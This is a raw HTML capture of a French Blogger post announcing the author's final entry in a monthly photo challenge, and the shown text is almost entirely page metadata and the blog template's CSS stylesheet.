

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html
body_size: 27359
content:
<!DOCTYPE html>
<html dir='ltr' lang='fr'>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>(ultime) photo du mois: Combien?</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='transparent' name='theme-color'/>
<!-- Windows Phone -->
<meta content='transparent' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://akai-inthesky.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Akai... In the Sky - Atom" href="https://akai-inthesky.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Akai... In the Sky - RSS" href="https://akai-inthesky.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Akai... In the Sky - Atom" href="https://draft.blogger.com/feeds/2025201145183795320/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Akai... In the Sky - Atom" href="https://akai-inthesky.blogspot.com/feeds/5152103075426335771/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w640-h284/photomois.jpg' rel='image_src'/>
<meta content='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' property='og:url'/>
<meta content='(ultime) photo du mois: Combien?' property='og:title'/>
<meta content='C&#39;est ma 130ème participation à la photo du mois... et c&#39;est aussi la dernière! En effet ce chalenge mensuel associé à une communauté Facebo...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w1200-h630-p-k-no-nu/photomois.jpg' property='og:image'/>
<style type='text/css'>@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv43IQ.ttf)format('truetype');}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkBI96.ttf)format('truetype');}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkqg.ttf)format('truetype');}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf)format('truetype');}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aX8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*!************************************************
* Blogger Template Style
* Name: Soho
**************************************************/
body{
overflow-wrap:break-word;
word-break:break-word;
word-wrap:break-word
}
.hidden{
display:none
}
.invisible{
visibility:hidden
}
.container::after,.float-container::after{
clear:both;
content:"";
display:table
}
.clearboth{
clear:both
}
#comments .comment .comment-actions,.subscribe-popup .FollowByEmail .follow-by-email-submit{
background:0 0;
border:0;
box-shadow:none;
color:#b54235;
cursor:pointer;
font-size:14px;
font-weight:700;
outline:0;
text-decoration:none;
text-transform:uppercase;
width:auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
height:100vh;
left:0;
position:fixed;
top:0;
width:100%
}
#sharing-dim-overlay{
background-color:transparent
}
input::-ms-clear{
display:none
}
.blogger-logo,.svg-icon-24.blogger-logo{
fill:#ff9800;
opacity:1
}
.loading-spinner-large{
-webkit-animation:mspin-rotate 1.568s infinite linear;
animation:mspin-rotate 1.568s infinite linear;
height:48px;
overflow:hidden;
position:absolute;
width:48px;
z-index:200
}
.loading-spinner-large>div{
-webkit-animation:mspin-revrot 5332ms infinite steps(4);
animation:mspin-revrot 5332ms infinite steps(4)
}
.loading-spinner-large>div>div{
-webkit-animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size:100%;
height:48px;
width:3888px
}
.mspin-black-large>div>div,.mspin-grey_54-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_black_large.svg)
}
.mspin-white-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_white_large.svg)
}
.mspin-grey_54-large{
opacity:.54
}
@-webkit-keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@-webkit-keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@-webkit-keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
@keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
.skip-navigation{
background-color:#fff;
box-sizing:border-box;
color:#000;
display:block;
height:0;
left:0;
line-height:50px;
overflow:hidden;
padding-top:0;
position:fixed;
text-align:center;
top:0;
-webkit-transition:box-shadow .3s,height .3s,padding-top .3s;
transition:box-shadow .3s,height .3s,padding-top .3s;
width:100%;
z-index:900
}
.skip-navigation:focus{
box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);
height:50px
}
#main{
outline:0
}
.main-heading{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.Attribution{
margin-top:1em;
text-align:center
}
.Attribution .blogger img,.Attribution .blogger svg{
vertical-align:bottom
}
.Attribution .blogger img{
margin-right:.5em
}
.Attribution div{
line-height:24px;
margin-top:.5em
}
.Attribution .copyright,.Attribution .image-attribution{
font-size:.7em;
margin-top:1.5em
}
.BLOG_mobile_video_class{
display:none
}
.bg-photo{
background-attachment:scroll!important
}
body .CSS_LIGHTBOX{
z-index:900
}
.extendable .show-less,.extendable .show-more{
border-color:#b54235;
color:#b54235;
margin-top:8px
}
.extendable .show-less.hidden,.extendable .show-more.hidden{
display:none
}
.inline-ad{
display:none;
max-width:100%;
overflow:hidden
}
.adsbygoogle{
display:block
}
#cookieChoiceInfo{
bottom:0;
top:auto
}
iframe.b-hbp-video{
border:0
}
.post-body img{
max-width:100%
}
.post-body iframe{
max-width:100%
}
.post-body a[imageanchor="1"]{
display:inline-block
}
.byline{
margin-right:1em
}
.byline:last-child{
margin-right:0
}
.link-copied-dialog{
max-width:520px;
outline:0
}
.link-copied-dialog .modal-dialog-buttons{
margin-top:8px
}
.link-copied-dialog .goog-buttonset-default{
background:0 0;
border:0
}
.link-copied-dialog .goog-buttonset-default:focus{
outline:0
}
.paging-control-container{
margin-bottom:16px
}
.paging-control-container .paging-control{
display:inline-block
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control{
color:#b54235
}
.paging-control-container .comment-range-text,.paging-control-container .paging-control{
margin-right:8px
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control::after{
content:"\b7";
cursor:default;
padding-left:8px;
pointer-events:none
}
.paging-control-container .comment-range-text:last-child::after,.paging-control-container .paging-control:last-child::after{
content:none
}
.byline.reactions iframe{
height:20px
}
.b-notification{
color:#000;
background-color:#fff;
border-bottom:solid 1px #000;
box-sizing:border-box;
padding:16px 32px;
text-align:center
}
.b-notification.visible{
-webkit-transition:margin-top .3s cubic-bezier(.4,0,.2,1);
transition:margin-top .3s cubic-bezier(.4,0,.2,1)
}
.b-notification.invisible{
position:absolute
}
.b-notification-close{
position:absolute;
right:8px;
top:8px
}
.no-posts-message{
line-height:40px;
text-align:center
}
@media screen and (max-width:1162px){
body.item-view .post-body a[imageanchor="1"][style*="float: left;"],body.item-view .post-body a[imageanchor="1"][style*="float: right;"]{
float:none!important;
clear:none!important
}
body.item-view .post-body a[imageanchor="1"] img{
display:block;
height:auto;
margin:0 auto
}
body.item-view .post-body>.separator:first-child>a[imageanchor="1"]:first-child{
margin-top:20px
}
.post-body a[imageanchor]{
display:block
}
body.item-view .post-body a[imageanchor="1"]{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"]{
margin-top:16px
}
}
.item-control{
display:none
}
#comments{
border-top:1px dashed rgba(0,0,0,.54);
margin-top:20px;
padding:20px
}
#comments .comment-thread ol{
margin:0;
padding-left:0;
padding-left:0
}
#comments .comment .comment-replybox-single,#comments .comment-thread .comment-replies{
margin-left:60px
}
#comments .comment-thread .thread-count{
display:none
}
#comments .comment{
list-style-type:none;
padding:0 0 30px;
position:relative
}
#comments .comment .comment{
padding-bottom:8px
}
.comment .avatar-image-container{
position:absolute
}
.comment .avatar-image-container img{
border-radius:50%
}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{
border-radius:50%;
border:solid 1px #000000;
box-sizing:border-box;
fill:#000000;
height:35px;
margin:0;
padding:7px;
width:35px
}
.comment .comment-block{
margin-top:10px;
margin-left:60px;
padding-bottom:0
}
#comments .comment-author-header-wrapper{
margin-left:40px
}
#comments .comment .thread-expanded .comment-block{
padding-bottom:20px
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#000000;
font-style:normal;
font-weight:700
}
#comments .comment .comment-actions{
bottom:0;
margin-bottom:15px;
position:absolute
}
#comments .comment .comment-actions>*{
margin-right:8px
}
#comments .comment .comment-header .datetime{
bottom:0;
color:rgba(0,0,0,0.537);
display:inline-block;
font-size:13px;
font-style:italic;
margin-left:8px
}
#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{
color:rgba(0,0,0,0.537)
}
#comments .comment .comment-content,.comment .comment-body{
margin-top:12px;
word-break:break-word
}
.comment-body{
margin-bottom:12px
}
#comments.embed[data-num-comments="0"]{
border:0;
margin-top:0;
padding-top:0
}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form>p,#comments.embed[data-num-comments="0"] p.comment-footer{
display:none
}
#comment-editor-src{
display:none
}
.comments .comments-content .loadmore.loaded{
max-height:0;
opacity:0;
overflow:hidden
}
.extendable .remaining-items{
height:0;
overflow:hidden;
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.extendable .remaining-items.expanded{
height:auto
}
.svg-icon-24,.svg-icon-24-button{
cursor:pointer;
height:24px;
width:24px;
min-width:24px
}
.touch-icon{
margin:-12px;
padding:12px
}
.touch-icon:active,.touch-icon:focus{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
svg:not(:root).touch-icon{
overflow:visible
}
html[dir=rtl] .rtl-reversible-icon{
-webkit-transform:scaleX(-1);
-ms-transform:scaleX(-1);
transform:scaleX(-1)
}
.svg-icon-24-button,.touch-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0
}
.touch-icon-button .touch-icon:active,.touch-icon-button .touch-icon:focus{
background-color:transparent
}
.touch-icon-button:active .touch-icon,.touch-icon-button:focus .touch-icon{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
.Profile .default-avatar-wrapper .avatar-icon{
border-radius:50%;
border:solid 1px #000000;
box-sizing:border-box;
fill:#000000;
margin:0
}
.Profile .individual .default-avatar-wrapper .avatar-icon{
padding:25px
}
.Profile .individual .avatar-icon,.Profile .individual .profile-img{
height:120px;
width:120px
}
.Profile .team .default-avatar-wrapper .avatar-icon{
padding:8px
}
.Profile .team .avatar-icon,.Profile .team .default-avatar-wrapper,.Profile .team .profile-img{
height:40px;
width:40px
}
.snippet-container{
margin:0;
position:relative;
overflow:hidden
}
.snippet-fade{
bottom:0;
box-sizing:border-box;
position:absolute;
width:96px
}
.snippet-fade{
right:0
}
.snippet-fade:after{
content:"\2026"
}
.snippet-fade:after{
float:right
}
.centered-top-container.sticky{
left:0;
position:fixed;
right:0;
top:0;
width:auto;
z-index:50;
-webkit-transition-property:opacity,-webkit-transform;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.centered-top-placeholder{
display:none
}
.collapsed-header .centered-top-placeholder{
display:block
}
.centered-top-container .Header .replaced h1,.centered-top-placeholder .Header .replaced h1{
display:none
}
.centered-top-container.sticky .Header .replaced h1{
display:block
}
.centered-top-container.sticky .Header .header-widget{
background:0 0
}
.centered-top-container.sticky .Header .header-image-wrapper{
display:none
}
.centered-top-container img,.centered-top-placeholder img{
max-width:100%
}
.collapsible{
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.collapsible,.collapsible>summary{
display:block;
overflow:hidden
}
.collapsible>:not(summary){
display:none
}
.collapsible[open]>:not(summary){
display:block
}
.collapsible:focus,.collapsible>summary:focus{
outline:0
}
.collapsible>summary{
cursor:pointer;
display:block;
padding:0
}
.collapsible:focus>summary,.collapsible>summary:focus{
background-color:transparent
}
.collapsible>summary::-webkit-details-marker{
display:none
}
.collapsible-title{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.collapsible-title .title{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-box-ordinal-group:1;
-webkit-order:0;
-ms-flex-order:0;
order:0;
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap
}
.collapsible-title .chevron-down,.collapsible[open] .collapsible-title .chevron-up{
display:block
}
.collapsible-title .chevron-up,.collapsible[open] .collapsible-title .chevron-down{
display:none
}
.flat-button{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
border-radius:2px;
padding:8px;
margin:-8px
}
.flat-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
margin:-12px;
padding:12px;
cursor:pointer;
box-sizing:content-box;
display:inline-block;
line-height:0
}
.flat-icon-button,.flat-icon-button .splash-wrapper{
border-radius:50%
}
.flat-icon-button .splash.animate{
-webkit-animation-duration:.3s;
animation-duration:.3s
}
.overflowable-container{
max-height:28px;
overflow:hidden;
position:relative
}
.overflow-button{
cursor:pointer
}
#overflowable-dim-overlay{
background:0 0
}
.overflow-popup{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background-color:#ffffff;
left:0;
max-width:calc(100% - 32px);
position:absolute;
top:0;
visibility:hidden;
z-index:101
}
.overflow-popup ul{
list-style:none
}
.overflow-popup .tabs li,.overflow-popup li{
display:block;
height:auto
}
.overflow-popup .tabs li{
padding-left:0;
padding-right:0
}
.overflow-button.hidden,.overflow-popup .tabs li.hidden,.overflow-popup li.hidden{
display:none
}
.search{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
line-height:24px;
width:24px
}
.search.focused{
width:100%
}
.search.focused .section{
width:100%
}
.search form{
z-index:101
}
.search h3{
display:none
}
.search form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 0;
-ms-flex:1 0 0px;
flex:1 0 0;
border-bottom:solid 1px transparent;
padding-bottom:8px
}
.search form>*{
display:none
}
.search.focused form>*{
display:block
}
.search .search-input label{
display:none
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search.focused form{
border-color:rgba(0,0,0,0.537);
position:relative;
width:auto
}
.collapsed-header .centered-top-container .search.focused form{
border-bottom-color:transparent
}
.search-expand{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.search-expand-text{
display:none
}
.search-close{
display:inline;
vertical-align:middle
}
.search-input{
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px
}
.search-input input{
background:0 0;
border:0;
box-sizing:border-box;
color:rgba(0,0,0,0.537);
display:inline-block;
outline:0;
width:calc(100% - 48px)
}
.search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 rgba(0,0,0,0.537)
}
.collapsed-header .centered-top-container .search-action,.collapsed-header .centered-top-container .search-input input{
color:rgba(0,0,0,0.537)
}
.collapsed-header .centered-top-container .search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 rgba(0,0,0,0.537)
}
.collapsed-header .centered-top-container .search-input input.no-cursor:focus,.search-input input.no-cursor:focus{
outline:0
}
.search-focused>*{
visibility:hidden
}
.search-focused .search,.search-focused .search-icon{
visibility:visible
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.widget.Sharing .sharing-button{
display:none
}
.widget.Sharing .sharing-buttons li{
padding:0
}
.widget.Sharing .sharing-buttons li span{
display:none
}
.post-share-buttons{
position:relative
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#000000
}
.sharing-open.touch-icon-button:active .touch-icon,.sharing-open.touch-icon-button:focus .touch-icon{
background-color:transparent
}
.share-buttons{
background-color:transparent;
border-radius:2px;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
color:#000000;
list-style:none;
margin:0;
padding:8px 0;
position:absolute;
top:-11px;
min-width:200px;
z-index:101
}
.share-buttons.hidden{
display:none
}
.sharing-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
cursor:pointer
}
.share-buttons li{
margin:0;
height:48px
}
.share-buttons li:last-child{
margin-bottom:0
}
.share-buttons li .sharing-platform-button{
box-sizing:border-box;
cursor:pointer;
display:block;
height:100%;
margin-bottom:0;
padding:0 16px;
position:relative;
width:100%
}
.share-buttons li .sharing-platform-button:focus,.share-buttons li .sharing-platform-button:hover{
background-color:rgba(128,128,128,.1);
outline:0
}
.share-buttons li svg[class*=" sharing-"],.share-buttons li svg[class^=sharing-]{
position:absolute;
top:10px
}
.share-buttons li span.sharing-platform-button{
position:relative;
top:0
}
.share-buttons li .platform-sharing-text{
display:block;
font-size:16px;
line-height:48px;
white-space:nowrap
}
.share-buttons li .platform-sharing-text{
margin-left:56px
}
.sidebar-container{
background-color:#f7f7f7;
max-width:284px;
overflow-y:auto;
-webkit-transition-property:-webkit-transform;
transition-property:-webkit-transform;
transition-property:transform;
transition-property:transform,-webkit-transform;
-webkit-transition-duration:.3s;
transition-duration:.3s;
-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);
transition-timing-function:cubic-bezier(0,0,.2,1);
width:284px;
z-index:101;
-webkit-overflow-scrolling:touch
}
.sidebar-container .navigation{
line-height:0;
padding:16px
}
.sidebar-container .sidebar-back{
cursor:pointer
}
.sidebar-container .widget{
background:0 0;
margin:0 16px;
padding:16px 0
}
.sidebar-container .widget .title{
color:rgba(0,0,0,0.537);
margin:0
}
.sidebar-container .widget ul{
list-style:none;
margin:0;
padding:0
}
.sidebar-container .widget ul ul{
margin-left:1em
}
.sidebar-container .widget li{
font-size:16px;
line-height:normal
}
.sidebar-container .widget+.widget{
border-top:1px dashed rgba(0,0,0,0.537)
}
.BlogArchive li{
margin:16px 0
}
.BlogArchive li:last-child{
margin-bottom:0
}
.Label li a{
display:inline-block
}
.BlogArchive .post-count,.Label .label-count{
float:right;
margin-left:.25em
}
.BlogArchive .post-count::before,.Label .label-count::before{
content:"("
}
.BlogArchive .post-count::after,.Label .label-count::after{
content:")"
}
.widget.Translate .skiptranslate>div{
display:block!important
}
.widget.Profile .profile-link{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.widget.Profile .team-member .default-avatar-wrapper,.widget.Profile .team-member .profile-img{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin-right:1em
}
.widget.Profile .individual .profile-link{
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.widget.Profile .team .profile-link .profile-name{
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
display:block;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
z-index:100
}
body.sidebar-visible{
overflow-y:hidden
}
@media screen and (max-width:1439px){
.sidebar-container{
bottom:0;
position:fixed;
top:0;
left:0;
right:auto
}
.sidebar-container.sidebar-invisible{
-webkit-transition-timing-function:cubic-bezier(.4,0,.6,1);
transition-timing-function:cubic-bezier(.4,0,.6,1)
}
html[dir=ltr] .sidebar-container.sidebar-invisible{
-webkit-transform:translateX(-284px);
-ms-transform:translateX(-284px);
transform:translateX(-284px)
}
html[dir=rtl] .sidebar-container.sidebar-invisible{
-webkit-transform:translateX(284px);
-ms-transform:translateX(284px);
transform:translateX(284px)
}
}
@media screen and (min-width:1440px){
.sidebar-container{
position:absolute;
top:0;
left:0;
right:auto
}
.sidebar-container .navigation{
display:none
}
}
.dialog{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background:transparent;
box-sizing:border-box;
color:#000000;
padding:30px;
position:fixed;
text-align:center;
width:calc(100% - 24px);
z-index:101
}
.dialog input[type=email],.dialog input[type=text]{
background-color:transparent;
border:0;
border-bottom:solid 1px rgba(0,0,0,.12);
color:#000000;
display:block;
font-family:EB Garamond, serif;
font-size:16px;
line-height:24px;
margin:auto;
padding-bottom:7px;
outline:0;
text-align:center;
width:100%
}
.dialog input[type=email]::-webkit-input-placeholder,.dialog input[type=text]::-webkit-input-placeholder{
color:#000000
}
.dialog input[type=email]::-moz-placeholder,.dialog input[type=text]::-moz-placeholder{
color:#000000
}
.dialog input[type=email]:-ms-input-placeholder,.dialog input[type=text]:-ms-input-placeholder{
color:#000000
}
.dialog input[type=email]::-ms-input-placeholder,.dialog input[type=text]::-ms-input-placeholder{
color:#000000
}
.dialog input[type=email]::placeholder,.dialog input[type=text]::placeholder{
color:#000000
}
.dialog input[type=email]:focus,.dialog input[type=text]:focus{
border-bottom:solid 2px #b54235;
padding-bottom:6px
}
.dialog input.no-cursor{
color:transparent;
text-shadow:0 0 0 #000000
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input[type=submit]{
font-family:EB Garamond, serif
}
.dialog .goog-buttonset-default{
color:#b54235
}
.subscribe-popup{
max-width:364px
}
.subscribe-popup h3{
color:#B51200;
font-size:1.8em;
margin-top:0
}
.subscribe-popup .FollowByEmail h3{
display:none
}
.subscribe-popup .FollowByEmail .follow-by-email-submit{
color:#b54235;
display:inline-block;
margin:0 auto;
margin-top:24px;
width:auto;
white-space:normal
}
.subscribe-popup .FollowByEmail .follow-by-email-submit:disabled{
cursor:default;
opacity:.3
}
@media (max-width:800px){
.blog-name div.widget.Subscribe{
margin-bottom:16px
}
body.item-view .blog-name div.widget.Subscribe{
margin:8px auto 16px auto;
width:100%
}
}
body#layout .bg-photo,body#layout .bg-photo-overlay{
display:none
}
body#layout .page_body{
padding:0;
position:relative;
top:0
}
body#layout .page{
display:inline-block;
left:inherit;
position:relative;
vertical-align:top;
width:540px
}
body#layout .centered{
max-width:954px
}
body#layout .navigation{
display:none
}
body#layout .sidebar-container{
display:inline-block;
width:40%
}
body#layout .hamburger-menu,body#layout .search{
display:none
}
body{
background-color:transparent;
color:#000000;
font:normal 400 20px EB Garamond, serif;
height:100%;
margin:0;
min-height:100vh
}
h1,h2,h3,h4,h5,h6{
font-weight:400
}
a{
color:#b54235;
text-decoration:none
}
.dim-overlay{
z-index:100
}
body.sidebar-visible .page_body{
overflow-y:scroll
}
.widget .title{
color:rgba(0,0,0,0.537);
font:normal 400 12px Montserrat, sans-serif
}
.extendable .show-less,.extendable .show-more{
color:#b54235;
font:normal 400 12px Montserrat, sans-serif;
margin:12px -8px 0 -8px;
text-transform:uppercase
}
.footer .widget,.main .widget{
margin:50px 0
}
.main .widget .title{
text-transform:uppercase
}
.inline-ad{
display:block;
margin-top:50px
}
.adsbygoogle{
text-align:center
}
.page_body{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
min-height:100vh;
position:relative;
z-index:20
}
.page_body>*{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.page_body>#footer{
margin-top:auto
}
.centered-bottom,.centered-top{
margin:0 32px;
max-width:100%
}
.centered-top{
padding-bottom:12px;
padding-top:12px
}
.sticky .centered-top{
padding-bottom:0;
padding-top:0
}
.centered-top-container,.centered-top-placeholder{
background:#ffffff
}
.centered-top{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-webkit-box-pack:justify;
-webkit-justify-content:space-between;
-ms-flex-pack:justify;
justify-content:space-between;
position:relative
}
.sticky .centered-top{
-webkit-flex-wrap:nowrap;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap
}
.centered-top-container .svg-icon-24,.centered-top-placeholder .svg-icon-24{
fill:rgba(0,0,0,0.537)
}
.back-button-container,.hamburger-menu-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
height:48px;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.sticky .back-button-container,.sticky .hamburger-menu-container{
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.back-button,.hamburger-menu,.search-expand-icon{
cursor:pointer;
margin-top:0
}
.search{
-webkit-box-align:start;
-webkit-align-items:flex-start;
-ms-flex-align:start;
align-items:flex-start;
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
height:48px;
margin-left:24px;
-webkit-box-ordinal-group:4;
-webkit-order:3;
